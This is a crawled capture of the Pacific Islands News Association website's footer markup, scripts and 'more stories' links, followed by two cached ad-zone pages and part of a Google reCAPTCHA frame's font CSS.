                <aside class="td_block_template_1 widget widget_nav_menu"><h4 class="block-title"><span>Pacific Islands News Association</span></h4><div class="menu-pina-footer-menu-1-container"><ul id="menu-pina-footer-menu-1" class="menu"><li id="menu-item-1971" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-first td-menu-item td-normal-menu menu-item-1971"><a href="https://pina.com.fj/contact/">Contact</a></li>
<li id="menu-item-1972" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-1972"><a href="https://pina.com.fj/membership-inquiries/">Media Membership Inquiries</a></li>
<li id="menu-item-1973" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-1973"><a href="https://pina.com.fj/about-us/">About Us</a></li>
<li id="menu-item-1974" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy td-menu-item td-normal-menu menu-item-1974"><a rel="privacy-policy" href="https://pina.com.fj/privacy-policy/">Privacy Policy</a></li>
</ul></div></aside>            </div>

            <div class="td-pb-span8">
                <aside class="td_block_template_1 widget widget_nav_menu"><h4 class="block-title"><span>Pacific News</span></h4><div class="menu-pina-footer-menu-2-container"><ul id="menu-pina-footer-menu-2" class="menu"><li id="menu-item-325" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first td-menu-item td-normal-menu menu-item-325"><a href="https://pina.com.fj/">Home</a></li>
<li id="menu-item-326" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent td-menu-item td-normal-menu menu-item-326"><a href="https://pina.com.fj/category/news/">News</a></li>
<li id="menu-item-327" class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-327"><a href="https://pina.com.fj/category/featured/">Featured</a></li>
<li id="menu-item-328" class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-328"><a href="https://pina.com.fj/category/business/">Business</a></li>
<li id="menu-item-329" class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-329"><a href="https://pina.com.fj/category/sport/">Sport</a></li>
<li id="menu-item-4707" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-4707"><a href="https://www.pasifika.news">Pasifika.News</a></li>
</ul></div></aside><aside class="td_block_template_1 widget widget_nav_menu"><h4 class="block-title"><span>Partners</span></h4><div class="menu-pina-footer-menu-3-container"><ul id="menu-pina-footer-menu-3" class="menu"><li id="menu-item-330" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-first td-menu-item td-normal-menu menu-item-330"><a href="https://www.forumsec.org/">PIFS</a></li>
<li id="menu-item-331" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-331"><a href="https://www.pacific.undp.org/content/pacific/en/home/projects/unprac.html">UNPRAC</a></li>
<li id="menu-item-332" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-332"><a href="https://www.pacific.undp.org">UNDP Pacific Office</a></li>
<li id="menu-item-333" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-333"><a href="https://earthjournalism.net/">Earth Journalism<br> Network (EJN)</a></li>
<li id="menu-item-334" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-334"><a href="https://ifex.org/">IFEX</a></li>
<li id="menu-item-338" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-338"><a href="https://www.eastwestcenter.org/">East West Center</a></li>
<li id="menu-item-335" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-335"><a href="https://www.sprep.org/">SPREP</a></li>
<li id="menu-item-336" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-336"><a href="https://www.abc.net.au/abc-international-development/projects/the-pacific-media-assistance-scheme/">PACMAS</a></li>
</ul></div></aside><aside class="td_block_template_1 widget widget_nav_menu"><h4 class="block-title"><span>&nbsp;</span></h4><div class="menu-pina-footer-menu-4-container"><ul id="menu-pina-footer-menu-4" class="menu"><li id="menu-item-346" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-first td-menu-item td-normal-menu menu-item-346"><a href="https://www.ffa.int/">FFA</a></li>
<li id="menu-item-345" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-345"><a href="https://www.usp.ac.fj/">USP</a></li>
<li id="menu-item-342" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-342"><a href="https://www.spc.int/">SPC</a></li>
<li id="menu-item-1975" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-1975"><a href="https://www.oceanianoc.org/">ONOC</a></li>
<li id="menu-item-344" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-344"><a href="https://en.unesco.org/">UNESCO</a></li>
<li id="menu-item-347" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-347"><a href="https://www.ifj.org/regions/asia-pacific.htm">IFJ Asia Pacific</a></li>
<li id="menu-item-341" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-341"><a href="https://www.abu.org.my/">ABU</a></li>
<li id="menu-item-343" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-343"><a href="https://aibd.org.my/">AIBD</a></li>
</ul></div></aside>            </div>
        </div>
    </div>

    <div class="td-footer-bottom-full">
        <div class="td-container">
            <div class="td-pb-row">
                <div class="td-pb-span3"><aside class="footer-logo-wrap"><a href="https://pina.com.fj/"><img class="td-retina-data" src="https://pina.com.fj/wp-content/uploads/2020/02/PINA-logo-140x140-1.png" data-retina="https://pina.com.fj/wp-content/uploads/2020/02/PINA-logo-280x280-1.png" alt="Pacific Islands News Association" title="Pacific Islands News Association"  width="140" height="140" /></a></aside></div><div class="td-pb-span5"><aside class="footer-text-wrap"><div class="block-title"><span>ABOUT US</span></div>Pacific Islands News Association<br>
105 Amy Street, Toorak, <br>
Suva, Fiji Islands <br>
<br>
© 2008 - 2026  Pacific Islands News Association | All rights reserved</aside></div><div class="td-pb-span4"><aside class="footer-social-wrap td-social-style-2"><div class="block-title"><span>FOLLOW US</span></div>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/Pacnews2018" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/pacnews2" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
                <span style="display: none">Twitter</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/channel/UCY7Pxv80iXRbQlCmH02qBBQ" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
                <span style="display: none">Youtube</span>
            </a>
        </span></aside></div>            </div>
        </div>
    </div>
</div>
                <!-- Sub Footer -->
				            </div><!--close td-footer-wrap-->
			

</div><!--close td-outer-wrap-->


<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/pacnews\/*","\/wp-content\/themes\/Newspaper\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
			<script data-cfasync="false" type="text/javascript">
			function arm_open_modal_box_in_nav_menu(menu_id, form_id) {
                           
				jQuery(".arm_nav_menu_link_" + form_id).find("." + form_id).trigger("click");
				return false;
			}
			</script>
			                <div class="td-more-articles-box">
                    <i class="td-icon-close td-close-more-articles-box"></i>
                    <span class="td-more-articles-box-title">MORE STORIES</span>
                    <div class="td-content-more-articles-box">

                    
        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://pina.com.fj/2025/11/24/belem-cop30-delivers-climate-finance-boost-and-a-pledge-to-plan-fossil-fuel-transition/"  rel="bookmark" class="td-image-wrap " title="Belém COP30 delivers climate finance boost and a pledge to plan fossil fuel transition" ><img class="entry-thumb" src="[data-uri]" alt="" title="Belém COP30 delivers climate finance boost and a pledge to plan fossil fuel transition" data-type="image_tag" data-img-url="https://pina.com.fj/wp-content/uploads/2025/11/image1170x530cropped-18-100x70.jpg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://pina.com.fj/2025/11/24/belem-cop30-delivers-climate-finance-boost-and-a-pledge-to-plan-fossil-fuel-transition/"  rel="bookmark" title="Belém COP30 delivers climate finance boost and a pledge to plan fossil fuel transition">Belém COP30 delivers climate finance boost and a pledge to plan...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-11-24T16:37:19+12:00" >November 24, 2025</time></span>                            </div>
        </div>

        </div>

        
        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://pina.com.fj/2023/08/10/vanuatu-no-confidence-motion-looks-likely-to-fail/"  rel="bookmark" class="td-image-wrap " title="Vanuatu no-confidence motion looks likely to fail" ><img class="entry-thumb" src="[data-uri]" alt="" title="Vanuatu no-confidence motion looks likely to fail" data-type="image_tag" data-img-url="https://pina.com.fj/wp-content/uploads/2023/08/64d2b18e3a85d.image_-100x70.jpg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://pina.com.fj/2023/08/10/vanuatu-no-confidence-motion-looks-likely-to-fail/"  rel="bookmark" title="Vanuatu no-confidence motion looks likely to fail">Vanuatu no-confidence motion looks likely to fail</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-08-10T15:37:07+12:00" >August 10, 2023</time></span>                            </div>
        </div>

        </div>

        
        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://pina.com.fj/2023/04/27/denmark-and-fiji-partnership-reaffirmed/"  rel="bookmark" class="td-image-wrap " title="Denmark and Fiji partnership reaffirmed" ><img class="entry-thumb" src="[data-uri]" alt="" title="Denmark and Fiji partnership reaffirmed" data-type="image_tag" data-img-url="https://pina.com.fj/wp-content/uploads/2023/04/343460389_759208645791156_451665127585001330_n-100x70.jpg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://pina.com.fj/2023/04/27/denmark-and-fiji-partnership-reaffirmed/"  rel="bookmark" title="Denmark and Fiji partnership reaffirmed">Denmark and Fiji partnership reaffirmed</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-04-27T11:55:41+12:00" >April 27, 2023</time></span>                            </div>
        </div>

        </div>

                            </div>
                </div>

    <!--

        Theme: Newspaper by tagDiv.com 2025
        Version: 12.7.3 (rara)
        Deploy mode: deploy
        
        uid: 6976a2bfe1d99
    -->

    
<!-- Custom css from theme panel -->
<style type="text/css" media="screen">.zone-body h4.td-block-title,.zone-sidebar h4.td-block-title,.zone-header h4.td-block-title,.zone-footer h4.td-block-title{text-align:center;margin-bottom:0;line-height:16px}.zone-body h4.td-block-title span.td-pulldown-size,.zone-sidebar h4.td-block-title span.td-pulldown-size,.zone-header h4.td-block-title span.td-pulldown-size,.zone-footer h4.td-block-title span.td-pulldown-size{font-size:10px;font-weight:400;color:rgb(187,187,187);text-transform:none;text-align:center}.td-footer-container h4{margin-bottom:6px}.footer-col-3 li,.footer-col-4 li{margin-bottom:0!important}</style>

<script type="text/javascript" data-cfasync="false" src="https://pina.com.fj/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" data-cfasync="false" src="https://pina.com.fj/wp-includes/js/jquery/ui/menu.min.js?ver=1.13.3" id="jquery-ui-menu-js"></script>
<script type="text/javascript" data-cfasync="false" src="https://pina.com.fj/wp-includes/js/dist/dom-ready.min.js?ver=f77871ff7694fffea381" id="wp-dom-ready-js"></script>
<script type="text/javascript" data-cfasync="false" src="https://pina.com.fj/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="text/javascript" data-cfasync="false" src="https://pina.com.fj/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" data-cfasync="false" src="https://pina.com.fj/wp-includes/js/dist/a11y.min.js?ver=3156534cc54473497e14" id="wp-a11y-js"></script>
<script type="text/javascript" data-cfasync="false" src="https://pina.com.fj/wp-includes/js/jquery/ui/autocomplete.min.js?ver=1.13.3" id="jquery-ui-autocomplete-js"></script>
<script type="text/javascript" id="_ning_global-js-extra">
/* <![CDATA[ */
var _adn_ = {"ajaxurl":"https:\/\/pina.com.fj\/wp-admin\/admin-ajax.php","upload":{"dir":"\/home\/pinaorgf\/www.pina.com.fj\/wp-content\/uploads\/angwp\/","src":"https:\/\/pina.com.fj\/wp-content\/uploads\/angwp\/"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://pina.com.fj/wp-content/plugins/angwp/assets/dist/angwp.bundle.js?ver=1.6.2" id="_ning_global-js"></script>
<script type="text/javascript" src="https://pina.com.fj/wp-content/plugins/angwp/include/extensions/spr_columns/assets/js/spr_inViewport.js?ver=1.6.2" id="spr_inViewport_js-js"></script>
<script type="text/javascript" src="https://pina.com.fj/wp-content/plugins/angwp/include/extensions/spr_columns/assets/js/parallax.min.js?ver=1.6.2" id="spr_parallax_js-js"></script>
<script type="text/javascript" src="https://pina.com.fj/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.3" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/pina.com.fj\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    },
    "cached": 1
};
/* ]]> */
</script>
<script type="text/javascript" src="https://pina.com.fj/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.3" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://pina.com.fj/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=12.7.3" id="td-site-min-js"></script>
<script type="text/javascript" src="https://pina.com.fj/wp-content/plugins/td-composer/legacy/Newspaper/js/tdPostImages.js?ver=12.7.3" id="tdPostImages-js"></script>
<script type="text/javascript" src="https://pina.com.fj/wp-content/plugins/td-composer/legacy/Newspaper/js/tdSmartSidebar.js?ver=12.7.3" id="tdSmartSidebar-js"></script>
<script type="text/javascript" src="https://pina.com.fj/wp-content/plugins/td-composer/legacy/Newspaper/js/tdSocialSharing.js?ver=12.7.3" id="tdSocialSharing-js"></script>
<script type="text/javascript" src="https://pina.com.fj/wp-content/plugins/td-composer/legacy/Newspaper/js/tdModalPostImages.js?ver=12.7.3" id="tdModalPostImages-js"></script>
<script type="text/javascript" data-cfasync="false" src="https://pina.com.fj/wp-includes/js/comment-reply.min.js?ver=6.8.3" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://www.google.com/recaptcha/api.js?render=6Le2hiYbAAAAAHrVBJFsnLTS-eyMlFu71rklXhcV&amp;ver=3.0" id="google-recaptcha-js"></script>
<script type="text/javascript" data-cfasync="false" src="https://pina.com.fj/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script type="text/javascript" id="wpcf7-recaptcha-js-before">
/* <![CDATA[ */
var wpcf7_recaptcha = {
    "sitekey": "6Le2hiYbAAAAAHrVBJFsnLTS-eyMlFu71rklXhcV",
    "actions": {
        "homepage": "homepage",
        "contactform": "contactform"
    }
};
/* ]]> */
</script>
<script type="text/javascript" src="https://pina.com.fj/wp-content/plugins/contact-form-7/modules/recaptcha/index.js?ver=6.1.3" id="wpcf7-recaptcha-js"></script>
<script type="text/javascript" src="https://pina.com.fj/wp-content/plugins/google-site-kit/dist/assets/js/googlesitekit-events-provider-contact-form-7-40476021fb6e59177033.js" id="googlesitekit-events-provider-contact-form-7-js" defer></script>
<script type="text/javascript" src="https://pina.com.fj/wp-content/plugins/td-cloud-library/assets/js/js_files_for_front.min.js?ver=6127d3b6131f900b2e62bb855b13dc3b" id="tdb_js_files_for_front-js"></script>


<script type="text/javascript" src="https://pina.com.fj/wp-content/plugins/td-composer/legacy/Newspaper/js/tdToTop.js?ver=12.7.3" id="tdToTop-js"></script>

<script type="text/javascript" src="https://pina.com.fj/wp-content/plugins/td-composer/legacy/Newspaper/js/tdLoginMobile.js?ver=12.7.3" id="tdLoginMobile-js"></script>

<script type="text/javascript" src="https://pina.com.fj/wp-content/plugins/td-composer/legacy/Newspaper/js/tdDatei18n.js?ver=12.7.3" id="tdDatei18n-js"></script>

<script type="text/javascript" src="https://pina.com.fj/wp-content/plugins/td-composer/legacy/Newspaper/js/tdAjaxSearch.js?ver=12.7.3" id="tdAjaxSearch-js"></script>

<script type="text/javascript" src="https://pina.com.fj/wp-content/plugins/td-composer/legacy/Newspaper/js/tdLogin.js?ver=12.7.3" id="tdLogin-js"></script>

<script type="text/javascript" src="https://pina.com.fj/wp-content/plugins/td-composer/legacy/Newspaper/js/tdLoadingBox.js?ver=12.7.3" id="tdLoadingBox-js"></script>

<script type="text/javascript" src="https://pina.com.fj/wp-content/plugins/td-composer/legacy/Newspaper/js/tdMenu.js?ver=12.7.3" id="tdMenu-js"></script>
<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-footer-js">
    
</script>


<script>var td_res_context_registered_atts=[];</script>

<!-- Ads on this site are served by Adning v1.6.2 - adning.com -->
<!-- / Adning. -->


</body>
</html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://pina.com.fj/?_dnid=390&t=1619802893
body_size: 308
content:
<!doctype html><html><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8" /><script type="text/javascript" src="https://pina.com.fj/wp-includes/js/jquery/jquery.js"></script><script type="text/javascript" src="https://pina.com.fj/wp-content/plugins/angwp/assets/dev/js/advertising.js"></script><script type="text/javascript">
					/* <![CDATA[ */
					var _adn_ = {"ajaxurl":"https://pina.com.fj/wp-admin/admin-ajax.php"};
					/* ]]> */
					</script><script type="text/javascript" src="https://pina.com.fj/wp-content/plugins/angwp/assets/dist/angwp.bundle.js"></script><script type="text/javascript" src="https://pina.com.fj/wp-content/plugins/angwp/assets/js/embed/iframeResizer.contentWindow.min.js"></script><link rel="stylesheet" href="https://pina.com.fj/wp-content/plugins/angwp/assets/dist/angwp.bundle.js.css" media="all" /><style type="text/css">body{ margin:0; padding:0;  }</style><title>ADNING - Revolutionary Ad Manager for Wordpress</title></head><body>
<!-- Ads on this site are served by Adning v1.6.2 - adning.com -->
<!-- / Adning. -->

</body></html>
<!-- Dynamic page generated in 0.235 seconds. -->
<!-- Cached page generated by WP-Super-Cache on 2026-01-26 10:41:26 -->


--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://pina.com.fj/?_dnid=408&t=1619807756
body_size: 1162
content:
<!doctype html><html><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8" /><script type="text/javascript" src="https://pina.com.fj/wp-includes/js/jquery/jquery.js"></script><script type="text/javascript" src="https://pina.com.fj/wp-content/plugins/angwp/assets/dev/js/advertising.js"></script><script type="text/javascript">
					/* <![CDATA[ */
					var _adn_ = {"ajaxurl":"https://pina.com.fj/wp-admin/admin-ajax.php"};
					/* ]]> */
					</script><script type="text/javascript" src="https://pina.com.fj/wp-content/plugins/angwp/assets/dist/angwp.bundle.js"></script><script type="text/javascript" src="https://pina.com.fj/wp-content/plugins/angwp/assets/js/embed/iframeResizer.contentWindow.min.js"></script><link rel="stylesheet" href="https://pina.com.fj/wp-content/plugins/angwp/assets/dist/angwp.bundle.js.css" media="all" /><style type="text/css">body{ margin:0; padding:0;  }</style><title>ADNING - Revolutionary Ad Manager for Wordpress</title></head><body><div class="angwp_408 _ning_outer ang_zone_408 _ning_jss_zone _align_center" style="max-width:300px;width:100%;overflow:hidden;height:inherit;"><div class="_ning_label _left" style=""></div><div id="_ning_zone_408_1416147366" class="_ning_zone_inner" style="width:300px; height:100px;position:relative;"><div u="slides" style="position:absolute; overflow:hidden; left:0px; top:0px;width:300px; height:100px;"><div class="slide_1 slide" idle="5000"><div class="angwp_412 _ning_cont _ning_hidden _align_center" data-size="custom" data-bid="412" data-aid="408" style="max-width:300px; width:100%;height:inherit;"><div class="_ning_inner" style=""><a href="https://pina.com.fj?_dnlink=412&aid=408&t=1769424641" class="strack_cli _ning_link" target="_blank">&nbsp;</a><div class="_ning_elmt"><img src="https://pina.com.fj/wp-content/uploads/angwp/items/412/advert-vacancy-medical-superintendant.jpg" /></div></div></div><div class="clear"></div></div><div class="slide_2 slide" idle="5000"><div class="angwp_413 _ning_cont _ning_hidden _align_center" data-size="300x100" data-bid="413" data-aid="408" style="max-width:300px; width:100%;height:inherit;"><div class="_ning_inner" style=""><a href="https://pina.com.fj?_dnlink=413&aid=408&t=1769424641" class="strack_cli _ning_link" target="_blank">&nbsp;</a><div class="_ning_elmt"><img src="https://pina.com.fj/wp-content/uploads/2020/03/v_v_a2.png" /></div></div></div><div class="clear"></div></div></div></div></div><div class="clear"></div>
<!-- Ads on this site are served by Adning v1.6.2 - adning.com -->
<script>jQuery(document).ready(function($){var options_408_1416147366 = {$ArrowKeyNavigation:false,$DragOrientation:0,};var _SlideshowTransitions_408_1416147366 = [];options_408_1416147366.$AutoPlay = 1;options_408_1416147366.$ArrowKeyNavigation = false;options_408_1416147366.$DragOrientation = 0;options_408_1416147366.$SlideshowOptions = {$Class:$JssorSlideshowRunner$,$Transitions:_SlideshowTransitions_408_1416147366,$TransitionsOrder:1,$ShowLink:true};function Slider_408_1416147366_ParkEventHandler(slideIndex, fromIndex)
							{
								var slide_num = slideIndex+1;
								$("#_ning_zone_408_1416147366").find(".slide").parent().removeClass("activeSlide");
								$("#_ning_zone_408_1416147366").find(".slide_"+slide_num).parent().addClass("activeSlide");
								$("#_ning_zone_408_1416147366").find(".slide").removeClass("active");
								$("#_ning_zone_408_1416147366").find(".slide_"+slide_num).addClass("active");
							}if( $("#_ning_zone_408_1416147366").length ){var _ning_slider_408_1416147366 = new $JssorSlider$('_ning_zone_408_1416147366', options_408_1416147366);_ning_slider_408_1416147366.$On($JssorSlider$.$EVT_PARK, Slider_408_1416147366_ParkEventHandler);}ScaleSlider();function ScaleSlider() {var parentWidth = $('#_ning_zone_408_1416147366').parent().width();if(parentWidth){if( typeof _ning_slider_408_1416147366 !== "undefined" ){_ning_slider_408_1416147366.$ScaleWidth(parentWidth);}}else{window.setTimeout(ScaleSlider, 30);}$("._ning_cont").ningResponsive();}$(window).bind("load", ScaleSlider);$(window).bind("resize", ScaleSlider);$(window).bind("orientationchange", ScaleSlider);});</script><style></style><!-- / Adning. -->

</body></html>
<!-- Dynamic page generated in 0.271 seconds. -->
<!-- Cached page generated by WP-Super-Cache on 2026-01-26 10:50:41 -->


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6Le2hiYbAAAAAHrVBJFsnLTS-eyMlFu71rklXhcV&co=aHR0cHM6Ly9waW5hLmNvbS5majo0NDM.&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=invisible&anchor-ms=20000&execute-ms=30000&cb=rlsq28xwmkr5
body_size: 48469
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
